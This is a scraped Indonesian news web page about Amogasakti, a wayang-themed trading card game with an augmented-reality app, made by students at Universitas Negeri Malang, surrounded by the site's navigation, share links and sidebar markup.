<p style="text-align: justify;">&#8220;Kami melihat bahwa dalam karakter pewayang itu ada sejumlah tokoh yang memiliki kekuatan sesuai dengan ide yang kami kembangkan. Akhirnya diputuskan untuk trading card game ini kami pakai karakter pewayangan sekaligus juga mengenalkan ke anak muda,&#8221; papar ketua kelompok, rifki fajar pada indiekraf.com (20/09/21).</p>
<p style="text-align: justify;">Wayang dan trading card game sebenarnya berasal dari dunia yang berbeda. Namun ditangan mahasiswa kreatif tersebut, wayang mampu diangkat dengan sentuhan modern, layaknya tokoh super hero iron man, superman, ataupun spiderman.</p>
<p style="text-align: justify;">Sejauh ini, wayang trading card game tersebut baru menggunakan 12 karakter yang diambil dari cerita perang baratayudha. Karakter-karakter tersebut diantaranya kresna, bisma, arjuna, bima, durna, duryudana, dursasana, yudistira, nakula, sadewa, karna dan srikandi. Nantinya, fajar menyebut karakter lain akan dimasukkan untuk melengkapi permainan.</p>
<p style="text-align: justify;">&#8220;Kami juga berencana mengangkat lakon-lakon pewayangan yang lain untuk permainan game ini. Untuk risetnya sendiri kami berpatokan pada kitab parwa yang didalamnya memang dijelaskan tentang pakem-pakem lakon pewayangan,&#8221; tambah rifki.</p>
<p style="text-align: justify;">Cara permainan kartu amogasakti, terinspirasi dari permainan trading card game serupa yugi-oh, menggunakan sistem atau strategi deck building. Setiap pemain harus memiliki cara jitu, dalam memenangi peperangan. Tentunya dengan syarat wajib mengenal penokohan karakter serta kekuatan masing-masing karakter wayang.</p>
<figure id="attachment_11393" aria-describedby="caption-attachment-11393" style="width: 1920px" class="wp-caption alignnone"><img data-recalc-dims="1" decoding="async" class="size-full wp-image-11393" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-3.jpg?resize=708%2C398&#038;ssl=1" alt="" width="708" height="398" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-3.jpg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-3.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-3.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-3.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-3.jpg?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-3.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/game-um-3.jpg?w=1416&amp;ssl=1 1416w" sizes="(max-width: 708px) 100vw, 708px" /><figcaption id="caption-attachment-11393" class="wp-caption-text">tampilan Augmented reality dari kartu Amogasakti</figcaption></figure>
<p style="text-align: justify;"><strong>Baca juga:</strong></p>
<div class="daim-interlinks-suggestions-link" style="text-align: justify;"><a data-mil="11390" href="https://indiekraf.com/mahasiswa-teknik-geodesi-itn-malang-ciptakan-alat-pengisi-baterai-portable-dengan-sistem-panel-surya/">Mahasiswa Teknik Geodesi ITN Malang Ciptakan Alat Pengisi Baterai Portable Dengan Sistem Panel Surya</a></div>
<div class="daim-interlinks-suggestions-link" style="text-align: justify;"><a data-mil="11390" href="https://indiekraf.com/kisah-perjalanan-karir-afrizal-n-baharsyah-malang-good-works-episode-5/">Kisah Perjalanan Karir Afrizal N Baharsyah | Malang Good Works Episode 5</a></div>
<div class="daim-interlinks-suggestions-link" style="text-align: justify;"><a data-mil="11390" href="https://indiekraf.com/dosen-dan-mahasiswa-um-bantu-wisata-malang-tarik-pengunjung-dengan-cara-ini/">Dosen dan Mahasiswa UM Bantu Wisata Malang Tarik Pengunjung dengan Cara Ini!</a></div>
<div style="text-align: justify;"></div>
<p style="text-align: justify;">&#8220;Jadi dari satu pack itu terdapat empat jenis kartu, masing-masing 6 kartu karakter, 15 kartu energi, 12 kartu pusaka dan 6 kartu ageman serta petunjuk permainan. Untuk bisa memaksimalkan semuanya maka pakai aplikasi. Hal ini terinspirasi dari permainan game pokemon ataupun Yu Gi Oh,&#8221; ungkap mahasiswa jurusan teknik informatika angkatan 2018 ini.</p>
<p style="text-align: justify;">Meski masih dalam tahap pengembangan seri kedua, amogasakti sudah dapat diperoleh secara terbatas melalui komunitas pecinta game kota malang. Tak hanya kartu permainan amogasakti yang dijual seharga 75 ribu rupiah per kotak secara otomatis membuka akses pemilik kartu membaca komik online pewayangan, serta gambar 3 dimensi memanfaatkan aplikasi telepon pintar dan teknologi augmented reality.</p>
<p style="text-align: justify;">&#8220;Di aplikasinya juga ada fitur augmented reality, di mana kartu karakter yang didapat  bisa di-scan dan akan muncul gambar virtual dari kartu tersebut sebagai koleksi,&#8221; tandas rifki.</p>
<p style="text-align: justify;">Kedepan, kartu permainan amogasakti bakal dikembangkan secara berseri mengikuti daftar panjang cerita epik pewayangan perang mahabarata hingga kisah klasik percintaan ramayana.</p>
<p style="text-align: justify;">
<div class="post-views content-post post-11390 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">341</span>
</div>
<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://indiekraf.com/tag/membuatgame/" rel="tag">#membuatgame</a> <a href="https://indiekraf.com/tag/amogasakti/" rel="tag">Amogasakti</a> <a href="https://indiekraf.com/tag/game/" rel="tag">game</a> <a href="https://indiekraf.com/tag/kartu-wayang/" rel="tag">kartu wayang</a> <a href="https://indiekraf.com/tag/karya-mahasiswa-universitas-negeri-malang/" rel="tag">karya mahasiswa universitas negeri Malang</a> <a href="https://indiekraf.com/tag/permainan-kartu/" rel="tag">permainan kartu</a> <a href="https://indiekraf.com/tag/pewayangan/" rel="tag">pewayangan</a> <a href="https://indiekraf.com/tag/trading-card-game/" rel="tag">Trading Card Game</a> <a href="https://indiekraf.com/tag/wayang/" rel="tag">wayang</a></span></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-34"><span class="meta-author"><a href="https://indiekraf.com/author/community/" class="author-name tie-icon" title="Community Indiekraf">Community Indiekraf</a></span></span></span><span class="date meta-item tie-icon">23 September 2021</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 109 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=11390" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Amogasakti%20Trading%20Card%20Game%20Karakter%20Wayang%2C%20Ciptaan%20Mahasiswa%20di%20Malang&#038;url=https://indiekraf.com/?p=11390&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang/&#038;title=Amogasakti%20Trading%20Card%20Game%20Karakter%20Wayang%2C%20Ciptaan%20Mahasiswa%20di%20Malang" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Amogasakti%20Trading%20Card%20Game%20Karakter%20Wayang%2C%20Ciptaan%20Mahasiswa%20di%20Malang%20https://indiekraf.com/?p=11390" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=11390&text=Amogasakti%20Trading%20Card%20Game%20Karakter%20Wayang%2C%20Ciptaan%20Mahasiswa%20di%20Malang" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-09-23T08:18:19+07:00","datePublished":"2021-09-23T08:18:19+07:00","dateModified":"2021-09-22T22:18:54+07:00","headline":"Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang","name":"Amogasakti Trading Card Game Karakter Wayang, Ciptaan Mahasiswa di Malang","keywords":"#membuatgame,Amogasakti,game,kartu wayang,karya mahasiswa universitas negeri Malang,permainan kartu,pewayangan,Trading Card Game,wayang","url":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/","description":"Indiekraf.com-Bagi generasi milenial cerita wayang mahabarata dan ramayana tidaklah populer, dan bahkan ditinggalkan karena dianggap kuno. Namun di tangan sekelompok mahasiswa Universitas Negeri Malan","copyrightYear":"2021","articleSection":"Desain Komunikasi Visual,Desain Produk,Digital Kreatif,Industri Kreatif","articleBody":"Indiekraf.com-Bagi generasi milenial cerita wayang mahabarata dan ramayana tidaklah populer, dan bahkan ditinggalkan karena dianggap kuno. Namun di tangan sekelompok mahasiswa Universitas Negeri Malang, wayang justru dijadikan karakter utama penciptaan trading card game.\r\n5 mahasiswa tersebut yaitu rifki Fajar Fitrianto (jurusan ti 2018), Dwi Hartanto (jurusan dkv 2018), Dzanun Fansyiari Austi (jurusan ti 2019), Alif Hanifatur Rosyidah (jurusan sastra inggris 2017), dan Hafizah Islami Rahmadina (jurusan manajemen 2017) bekerja sama menciptakan sebuah permainan kartu baru bernama Amogasakti.\r\nAmogasakti, dipilih 5 anggota tim mahasiswa Universitas Negeri Malang sebagai nama permainan kartu lebih disebabkan karena semakin ditinggalkannya budaya nenek moyang bangsa indonesia tersebut oleh generasi muda masa kini.\r\n\r\n\"Kami melihat bahwa dalam karakter pewayang itu ada sejumlah tokoh yang memiliki kekuatan sesuai dengan ide yang kami kembangkan. Akhirnya diputuskan untuk trading card game ini kami pakai karakter pewayangan sekaligus juga mengenalkan ke anak muda,\" papar ketua kelompok, rifki fajar pada indiekraf.com (20\/09\/21).\r\nWayang dan trading card game sebenarnya berasal dari dunia yang berbeda. Namun ditangan mahasiswa kreatif tersebut, wayang mampu diangkat dengan sentuhan modern, layaknya tokoh super hero iron man, superman, ataupun spiderman.\r\nSejauh ini, wayang trading card game tersebut baru menggunakan 12 karakter yang diambil dari cerita perang baratayudha. Karakter-karakter tersebut diantaranya kresna, bisma, arjuna, bima, durna, duryudana, dursasana, yudistira, nakula, sadewa, karna dan srikandi. Nantinya, fajar menyebut karakter lain akan dimasukkan untuk melengkapi permainan.\r\n\"Kami juga berencana mengangkat lakon-lakon pewayangan yang lain untuk permainan game ini. Untuk risetnya sendiri kami berpatokan pada kitab parwa yang didalamnya memang dijelaskan tentang pakem-pakem lakon pewayangan,\" tambah rifki.\r\nCara permainan kartu amogasakti, terinspirasi dari permainan trading card game serupa yugi-oh, menggunakan sistem atau strategi deck building. Setiap pemain harus memiliki cara jitu, dalam memenangi peperangan. Tentunya dengan syarat wajib mengenal penokohan karakter serta kekuatan masing-masing karakter wayang.\r\n\r\n\r\n\r\nBaca juga:\r\n\r\nMahasiswa Teknik Geodesi ITN Malang Ciptakan Alat Pengisi Baterai Portable Dengan Sistem Panel Surya\r\nKisah Perjalanan Karir Afrizal N Baharsyah | Malang Good Works Episode 5\r\nDosen dan Mahasiswa UM Bantu Wisata Malang Tarik Pengunjung dengan Cara Ini!\r\n\r\n\"Jadi dari satu pack itu terdapat empat jenis kartu, masing-masing 6 kartu karakter, 15 kartu energi, 12 kartu pusaka dan 6 kartu ageman serta petunjuk permainan. Untuk bisa memaksimalkan semuanya maka pakai aplikasi. Hal ini terinspirasi dari permainan game pokemon ataupun Yu Gi Oh,\" ungkap mahasiswa jurusan teknik informatika angkatan 2018 ini.\r\nMeski masih dalam tahap pengembangan seri kedua, amogasakti sudah dapat diperoleh secara terbatas melalui komunitas pecinta game kota malang. Tak hanya kartu permainan amogasakti yang dijual seharga 75 ribu rupiah per kotak secara otomatis membuka akses pemilik kartu membaca komik online pewayangan, serta gambar 3 dimensi memanfaatkan aplikasi telepon pintar dan teknologi augmented reality.\r\n\"Di aplikasinya juga ada fitur augmented reality, di mana kartu karakter yang didapat\u00a0 bisa di-scan dan akan muncul gambar virtual dari kartu tersebut sebagai koleksi,\" tandas rifki.\r\nKedepan, kartu permainan amogasakti bakal dikembangkan secara berseri mengikuti daftar panjang cerita epik pewayangan perang mahabarata hingga kisah klasik percintaan ramayana.\r\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/amogasakti-trading-card-game-karakter-wayang-ciptaan-mahasiswa-di-malang\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Community Indiekraf","url":"https:\/\/indiekraf.com\/author\/community\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2021\/09\/game-um-1.jpg?fit=1920%2C1080&ssl=1","width":1920,"height":1080}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay"><br />
<b>Notice</b>:  Fungsi wpdb ditulis secara <strong>tidak benar</strong>. wpdb harus menyetel sambungan basis data untuk penggunaan dengan escaping. Silakan lihat <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging di WordPress</a> untuk informasi lebih lanjut. (Pesan ini ditambahkan pada versi 3.6.0.) in <b>/home/indiekraf.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Fungsi wpdb ditulis secara <strong>tidak benar</strong>. wpdb harus menyetel sambungan basis data untuk penggunaan dengan escaping. Silakan lihat <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging di WordPress</a> untuk informasi lebih lanjut. (Pesan ini ditambahkan pada versi 3.6.0.) in <b>/home/indiekraf.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Notice</b>:  Fungsi wpdb ditulis secara <strong>tidak benar</strong>. wpdb harus menyetel sambungan basis data untuk penggunaan dengan escaping. Silakan lihat <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging di WordPress</a> untuk informasi lebih lanjut. (Pesan ini ditambahkan pada versi 3.6.0.) in <b>/home/indiekraf.com/public_html/wp-includes/functions.php</b> on line <b>6131</b><br />
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/keren-5-mahasiswa-universitas-negeri-malang-ciptakan-mainan-edukasi-bahasa-inggris/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/play-mate-2.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Keren, 5 Mahasiswa Universitas Negeri Malang Ciptakan Mainan Edukasi Bahasa Inggris</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/keren-5-mahasiswa-universitas-negeri-malang-ciptakan-mainan-edukasi-bahasa-inggris/" rel="prev">
<h3 class="post-title">Keren, 5 Mahasiswa Universitas Negeri Malang Ciptakan Mainan Edukasi Bahasa Inggris</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/fam-tempat-kumpulnya-animator-malang-yang-kece-badai/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/09/Logo-Forum-Animasi-Malang.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">FAM Tempat Kumpulnya Animator Malang yang Kece Badai</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/fam-tempat-kumpulnya-animator-malang-yang-kece-badai/" rel="next">
<h3 class="post-title">FAM Tempat Kumpulnya Animator Malang yang Kece Badai</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Tahun Baruan di Malang? Ini Spot Liburan yang Wajib Masuk List!" href="https://indiekraf.com/tahun-baruan-di-malang-ini-spot-liburan-yang-wajib-masuk-list/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/Background-Selamat-Tahun-Baru-2026-Dengan-Kembang-Api-Berkilau-Dan-Teks-Emas-Yang-Elegan-Selamat-Tahun-Baru-Kembang-Api-2026-untuk-Unduhan-Gratis-Pngtree.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/tahun-baruan-di-malang-ini-spot-liburan-yang-wajib-masuk-list/">Tahun Baruan di Malang? Ini Spot Liburan yang Wajib Masuk List!</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang" href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/">Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/telkom-perkuat-implementasi-ai-melalui-kunjungan-direksi-dan-dewan-komisaris-ke-telkom-ai-center-of-excellence-malang/">Telkom Perkuat Implementasi AI Melalui Kunjungan Direksi dan Dewan Komisaris ke Telkom AI Center of Excellence Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/mendorong-keberhasilan-umkm-indonesia-melalui-adaptasi-teknologi-ai-telkom-ai-center-of-excellence-perkenalkan-manfaat-smart-chatbot-ai-agent-dan-ai-powered-business-performance-analysis-melalui-di/">Mendorong Keberhasilan UMKM Indonesia Melalui Adaptasi Teknologi AI, Telkom AI Center of Excellence Perkenalkan Manfaat Smart Chatbot (AI Agent) dan AI-Powered Business Performance Analysis Melalui DigiLeap Workshop 2025</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
